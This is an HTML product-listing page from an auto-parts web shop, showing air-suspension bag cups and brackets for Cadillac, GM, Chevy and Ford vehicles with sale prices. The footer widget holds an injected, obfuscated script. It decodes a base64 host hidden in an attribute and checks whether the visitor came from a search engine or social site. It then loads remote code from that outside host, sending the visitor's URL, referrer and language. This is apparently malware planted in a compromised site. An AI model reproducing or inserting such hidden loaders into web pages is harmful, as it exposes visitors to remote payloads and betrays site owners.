				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/65%e2%80%b2-70%e2%80%b2-cadillac-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">65′-70′ Cadillac Front Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1675" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1675" data-product_sku="SLMCAD-65-70-F" aria-label="Add &ldquo;65′-70′ Cadillac Front Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1684 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-759 product_tag-760 product_tag-761 product_tag-762 product_tag-b-body product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gm product_tag-lower product_tag-ss product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/71-96-gm-b-body-impala-caprice-roadmaster-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/71-96-F-GM-B-Body-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/71-96-gm-b-body-impala-caprice-roadmaster-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">71-96 GM &#8220;B&#8221; Body (Impala, Caprice, Roadmaster) Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1684" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1684" data-product_sku="EZABBDY-71-96-F" aria-label="Add &ldquo;71-96 GM &quot;B&quot; Body (Impala, Caprice, Roadmaster) Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1668 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_tag-732 product_tag-705 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-ss product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/78-88-gm-g-body-front-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="272" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/G-Body-78-88-Cups-300x272.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/78-88-gm-g-body-front-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">78-88 GM G Body Front Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1668" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1668" data-product_sku="SLMGBDY-78-88-F" aria-label="Add &ldquo;78-88 GM G Body Front Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1686 status-publish first instock product_cat-ford product_cat-front-bag-brackets product_tag-767 product_tag-768 product_tag-brackets product_tag-dual product_tag-ford product_tag-front product_tag-lower product_tag-lrd product_tag-port product_tag-ranger product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/83-97-ranger-i-beam-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/8397FordrangerIBeamFrontbrackets-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/83-97-ranger-i-beam-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">83-97 Ranger I-Beam Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1686" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1686" data-product_sku="" aria-label="Add &ldquo;83-97 Ranger I-Beam Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1666 status-publish instock product_cat-front-bag-brackets product_cat-gm product_cat-universal product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-dual-port product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-dual-port-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/Chevy-Cups-88-98-Dual-Port-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-dual-port-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Dual Port Front Upper &#038; Lower Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1666" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1666" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Dual Port Front Upper &amp; Lower Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1654 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-lrd has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/67-98_Fullsize_Chevy_Lower_Airbag_Cups-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Front Lower Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>91.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1654" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1654" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Front Lower Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1657 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_cat-universal product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/88-98-FS-Chevy-LRD-Upper-Lower-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-lower-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Front Upper &#038; Lower Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>114.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1657" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1657" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Front Upper &amp; Lower Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1663 status-publish first instock product_cat-front-bag-brackets product_cat-gm product_tag-705 product_tag-725 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lower product_tag-lrd product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-full-size-chevy-cups-88-98-uppers-only-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/88-98-chevy-full-size-front-upper-airbag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">88-98 Chevy Full Size Front Upper Airbag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1663" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1663" data-product_sku="" aria-label="Add &ldquo;88-98 Chevy Full Size Front Upper Airbag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1688 status-publish instock product_cat-ford product_cat-front-bag-brackets product_tag-711 product_tag-768 product_tag-brackets product_tag-cups product_tag-f-150 product_tag-f150 product_tag-ford product_tag-front product_tag-lower product_tag-lrd product_tag-port product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/97-03-ford-f150-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/lrd-ford-f150-97-03-front-bag-cups-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/97-03-ford-f150-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">97-03 Ford F150 Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1688" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1688" data-product_sku="" aria-label="Add &ldquo;97-03 Ford F150 Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1690 status-publish instock product_cat-ford product_cat-front-bag-brackets product_tag-107 product_tag-725 product_tag-brackets product_tag-ford product_tag-front product_tag-lrd product_tag-port product_tag-ranger product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/98-12-ranger-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="150" height="208" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/Ranger-upper-Cups.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/98-12-ranger-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">98-12 Ranger Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.49</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1690" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1690" data-product_sku="" aria-label="Add &ldquo;98-12 Ranger Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1659 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_tag-astro product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gmc product_tag-lrd product_tag-safari product_tag-single-port product_tag-upper product_tag-van has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-lower-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="240" height="180" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/lrd-astro-van-front-bag-cups.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/chevy-astro-upper-lower-bag-cups-single-port/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Chevy Astro Upper &#038; Lower Bag Cups Single Port</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1659" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1659" data-product_sku="" aria-label="Add &ldquo;Chevy Astro Upper &amp; Lower Bag Cups Single Port&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.elitekustomzfabrication.com/product-tag/front/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.elitekustomzfabrication.com/product-tag/front/page/2/">&rarr;</a></li>
</ul>
</nav>
                    </div>
                
            
        </div>
    </div>
</div>

					
                    
                    
	                    <footer id="site-footer" role="contentinfo">

							 
	                            	    							<div class="trigger-footer-widget-area">
	    								<span class="trigger-footer-widget-icon"></span>
	    							</div>
							    
								<div class="site-footer-widget-area expandable">
									
									<div class="row widget-grid footer-columns-4 ">
										<aside id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h3 class="widget-title">Popular Searches</h3><div class="tagcloud"><a href="https://www.elitekustomzfabrication.com/product-tag/12/" class="tag-cloud-link tag-link-107 tag-link-position-1" style="font-size: 18.647887323944pt;" aria-label="1/2&quot; (34 products)">1/2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/14/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 18.450704225352pt;" aria-label="1/4&quot; (33 products)">1/4&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2-ports/" class="tag-cloud-link tag-link-270 tag-link-position-3" style="font-size: 8.7887323943662pt;" aria-label="2 Ports (10 products)">2 Ports</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/2/" class="tag-cloud-link tag-link-153 tag-link-position-4" style="font-size: 10.169014084507pt;" aria-label="2&quot; (12 products)">2&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/38/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 17.464788732394pt;" aria-label="3/8&quot; (29 products)">3/8&quot;</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/150psi/" class="tag-cloud-link tag-link-321 tag-link-position-6" style="font-size: 8.7887323943662pt;" aria-label="150psi (10 products)">150psi</a>
<a href="https://www.elitekustomzfabrication.com/product-tag/200psi/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 9.5774647887324pt;" aria-label="200psi (11 products)">200psi</a>
